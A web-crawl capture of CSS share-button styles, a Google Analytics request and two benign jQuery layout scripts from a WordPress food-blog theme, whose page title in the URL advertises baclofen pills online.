	color: #fff
}
.btn-facebook i { margin-right:6px; }
.btn-googleplus {
	background: #c2c2c2;
	border-radius: 0;
	color: #fff
}
.btn-googleplus:link, .btn-googleplus:visited {
	color: #fff
}
.btn-googleplus:active, .btn-googleplus:hover {
	background: #eb4026;
	color: #fff
}
.btn-stumbleupon {
	background: #c2c2c2;
	border-radius: 0;
	color: #fff
}
.btn-stumbleupon:link, .btn-stumbleupon:visited {
	color: #fff
}
.btn-stumbleupon:active, .btn-stumbleupon:hover {
	background: #ff4e2e;
	color: #fff
}
.btn-linkedin {
	background: #c2c2c2;
	border-radius: 0;
	color: #fff
}
.btn-linkedin:link, .btn-linkedin:visited {
	color: #fff
}
.btn-linkedin:active, .btn-linkedin:hover {
	background: #0074a1;
	color: #fff
}
#share_count_wrap { float:left; padding-right:10px; text-align:center; }    
#nt_share_count { font-size:28px; font-weight:bold; line-height:1em; }
.nt_share_text { font-size:11px;  line-height:1em; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=15811165&t=pageview&_s=1&dl=http%3A%2F%2Fwww.perline.ch%2Fprix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne%2F&ul=en-us%40posix&dt=prix%20de%20la%20marque%20Baclofen%20%7C%20Ordonnance%20Lioresal%20Pilule%20En%20Ligne%20%7C%20www.perline.ch&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1347493022&gjid=1438691338&cid=1026292080.1763090943&tid=UA-60450074-1&_gid=327805534.1763090943&_r=1&_slc=1&z=858754456
body_size: -284
content:
2,cG-VHGQ0GS74M

--- FILE ---
content_type: application/javascript
request_url: http://www.perline.ch/wp-content/themes/food-blog/shortcodes/js/shortcodes.js?ver=1.0
body_size: 159
content:
jQuery(document).ready(function() {

    jQuery(".wp-caption").width(function() {
        return jQuery('img', this).width(); 
    });
    
    jQuery('a.nimbus_tooltip').tooltip();
    
    jQuery('.nimbus_popover').popover();

});



--- FILE ---
content_type: application/javascript
request_url: http://www.perline.ch/wp-content/themes/food-blog/js/custom.js?ver=1.0.0
body_size: 305
content:
jQuery(document).ready(function() {
    jQuery("#menu_row .caret").each(function(){
        var parentWidthCaret = jQuery(this).parent().innerWidth();
        var caretWidth = jQuery(this).innerWidth();
        var left = (parentWidthCaret / 2) - 8;
        left = left + "px";
        jQuery(this).css("left", left);
    });
});

document.onreadystatechange = function() {
    if (document.readyState === 'complete') {
        jQuery("#menu_row ul.dropdown-menu").each(function(){
            var parentWidth = jQuery(this).parent().innerWidth();
            var menuWidth = jQuery(this).innerWidth();
            var margin =  (menuWidth / 2) - (parentWidth / 2 );
            margin = "-" + margin + "px";
            jQuery(this).css("margin-left", margin);
        });
    }
}